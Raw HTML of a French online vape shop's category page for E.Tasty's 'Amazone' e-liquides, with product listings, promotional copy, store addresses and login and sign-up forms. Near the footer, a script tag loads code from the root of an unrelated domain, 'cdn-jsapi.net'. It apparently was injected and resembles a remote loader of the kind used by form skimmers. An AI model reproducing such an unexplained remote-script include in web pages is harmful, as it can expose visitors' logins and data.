class="product-list-reviews" data-id="1926" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici l'&nbsp;e-liquide Machado de la gamme Amazone de chez E-Tasty.&nbsp;Evadez vous dans un univers tropical avec un délicieux mélange d'ananas, de fruits...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1277" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/amazone/1277-e-liquide-mantaro-amazone-de-chez-etasty-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6849-home_default/e-liquide-mantaro-amazone-de-chez-etasty-50-ml.jpg" alt = "E-Liquide Mantaro Amazone E-Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6849-large_default/e-liquide-mantaro-amazone-de-chez-etasty-50-ml.jpg" > <span class="product-additional" data-idproduct="1277"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="10" class="quantity_product quantity_product_1277" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1277" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1277" name="id_product_attribute"> <input type="hidden" value="1277" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1277" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1277" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1277" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1277" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/amazone/1277-e-liquide-mantaro-amazone-de-chez-etasty-50-ml.html">E-Liquide Mantaro Amazone E-Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1277" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons l'&nbsp;e-liquide Mantaro Amazone de chez E-Tasty.&nbsp;Un&nbsp;prêt à vaper à la saveur sauvage de framboises bleues, de myrtilles, de mûres...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> <nav class="pagination"><div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center"> Affichage 1-15 de 17 article(s)</div><div class="col-xs-12 col-md-6 col-lg-8"><ul class="page-list clearfix text-md-right text-xs-center"><li class="current" > <a rel="nofollow" href="https://www.creation-vap.fr/329-amazone" class="disabled js-search-link" > 1 </a></li><li > <a rel="nofollow" href="https://www.creation-vap.fr/329-amazone?page=2" class="js-search-link" > 2 </a></li><li > <a rel="next" href="https://www.creation-vap.fr/329-amazone?page=2" class="next js-search-link" > <span>Suivant</span><i class="fa fa-long-arrow-right"></i> </a></li></ul></div></nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Retour au sommet <i class="material-icons">&#xE316;</i> </a></div></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section><style>#hiddentxt{
		display:none;
	}
          .btn1{display: inline-block;
                font-weight: 400;
                line-height: 1.25;
                text-align: center;
                white-space: nowrap;
                vertical-align: middle;
                cursor: pointer;
                user-select: none;
                border: 1px solid transparent;
                padding: .5rem 1rem;
                font-size: 1rem;
                border-radius: 0;}</style><div class="block-category card card-block"><div class="block-category-inner"><div id="category-description" class="text-muted"><p>La <strong><span style="color:#9b9b9b;">gamme Amazone</span></strong> signée <span style="color:#9b9b9b;"><strong>E.Tasty</strong></span> vous invite à un véritable voyage au cœur d’une jungle tropicale luxuriante où la nature s’exprime à travers des saveurs intenses, fruitées et légèrement fraîches. Inspirée par la richesse et la diversité de l’Amazonie, cette collection transporte les <strong><span style="color:#9b9b9b;">vapoteurs</span></strong> dans un univers exotique, vibrant et plein de vitalité. Chaque bouffée évoque une escapade sensorielle, entre rivières étincelantes, forêts verdoyantes et fruits éclatants de soleil.</p><p>Derrière la <strong><span style="color:#9b9b9b;">gamme Amazone</span></strong>, on retrouve tout le savoir-faire de la <strong><span style="color:#9b9b9b;">marque française E.Tasty</span></strong>, connue pour ses créations audacieuses et son sens de l’équilibre aromatique. Chaque recette a été imaginée comme une aventure gustative unique où les fruits tropicaux rencontrent des notes fraîches subtiles, pour une vape à la fois dépaysante et harmonieuse. C’est une invitation à l’évasion, pensée pour les amateurs de liquides fruités raffinés, à la recherche d’émotions nouvelles et d’arômes intenses sans jamais tomber dans la lourdeur.</p><p>Les <strong><span style="color:#9b9b9b;">e-liquides Amazone</span></strong> se distinguent par leur signature aromatique moderne et leur base équilibrée en<span style="color:#9b9b9b;"> <strong>50/50 PG/VG</strong></span>, offrant une vapeur douce et une excellente restitution des saveurs. Que vous soyez adepte d’un tirage serré ou plus aérien, cette gamme s’adapte à la plupart des matériels tout en conservant une fluidité parfaite et un rendu constant. Légèrement frais sans être glacials, les <strong><span style="color:#9b9b9b;">e-liquides Amazone</span></strong> dévoilent un souffle léger qui sublime les fruits sans les masquer, créant ainsi une expérience gustative lumineuse et rafraîchissante.</p><p>Chaque création raconte sa propre histoire, inspirée de la nature sauvage et des trésors gustatifs de la forêt amazonienne. Derrière ces noms mystérieux se cachent des recettes originales et parfaitement dosées. <span style="color:#9b9b9b;"><strong>Coari</strong></span> séduit par son mariage surprenant de mangoustan, de pêche et de framboise, relevé d’une effervescence légère qui dynamise le palais. <span style="color:#9b9b9b;"><strong>Guaporé</strong></span> évoque la douceur d’un nectar ensoleillé où se mêlent pêche, melon, abricot et ananas pour une vape ronde et fruitée. <span style="color:#9b9b9b;"><strong>Tambo</strong></span> joue la carte de la gourmandise avec un mélange de grenade, de fruits rouges et une pointe sucrée rappelant la barbe à papa. Quant à<span style="color:#9b9b9b;"> <strong>Pacaya</strong></span>, elle brille par son alliance audacieuse entre limonade pétillante, framboise bleue, citron vert et litchi, un mélange à la fois vif et désaltérant. D’autres compositions comme <span style="color:#9b9b9b;"><strong>Huallaga</strong></span>, <span style="color:#9b9b9b;"><strong>Japura</strong></span> ou <span style="color:#9b9b9b;"><strong>Mantaro</strong></span> continuent de faire voyager les sens à travers des assemblages tropicaux originaux, toujours portés par l’équilibre parfait entre fruité et fraîcheur.</p><p>Ce qui rend la <strong><span style="color:#9b9b9b;">gamme Amazone</span></strong> si attachante, c’est son identité forte. Chaque flacon reprend une esthétique colorée et sauvage, évoquant la faune, la flore et la profondeur de la jungle. C’est un univers visuel qui reflète parfaitement ce que l’on retrouve à l’intérieur : une explosion de saveurs naturelles, intenses et harmonieuses. L’ensemble de la collection est fabriqué en France, dans les laboratoires <span style="color:#9b9b9b;"><strong>E.Tasty</strong></span>, avec des ingrédients de haute qualité, une traçabilité rigoureuse et une conformité totale aux normes européennes (TPD). Chaque liquide est pensé, testé et validé avec exigence pour offrir un rendu stable, propre et savoureux du premier au dernier millilitre.</p><p>La <strong><span style="color:#9b9b9b;">gamme Amazone</span></strong> a su s’imposer comme une référence incontournable pour les amateurs de<span style="color:#9b9b9b;"> <strong>e-liquides fruités exotiques</strong></span>, grâce à son équilibre rare entre intensité aromatique, fraîcheur maîtrisée et plaisir de vape. C’est une collection qui ne cherche pas à impressionner par la complexité, mais par la justesse et la finesse de ses recettes. En bouche, chaque arôme s’exprime avec clarté, les saveurs s’enchaînent naturellement et la finale toujours douce donne envie d’y revenir encore et encore.</p><p></p><p>Choisir <span style="color:#9b9b9b;"><strong>Amazone</strong></span>, c’est choisir un univers où chaque bouffée est une escapade tropicale. C’est ressentir la générosité des fruits gorgés de soleil, la pureté d’une brise légère et la précision d’une fabrication française maîtrisée. Que vous soyez amateur de fruités frais, de notes exotiques ou simplement curieux de découvrir de nouvelles sensations, cette gamme imaginée par <span style="color:#9b9b9b;"><strong>E.Tasty</strong></span> promet de transformer chaque instant de vape en une aventure sensorielle intense et dépaysante.</p></div></div> <script>/* <![CDATA[ */;$(document).ready(function(){$("#hiddentxt").hide();$(".lnk_more").show();});$(document).ready(function(){$(".lnk_less").click(function(){$("#hiddentxt").hide();$(".lnk_more").show();});$(".lnk_more").click(function(){$("#hiddentxt").show();$(".lnk_more").hide();});});/* ]]> */</script> </div> </section><div class="afdesc"></div></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-8ee4491298.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading 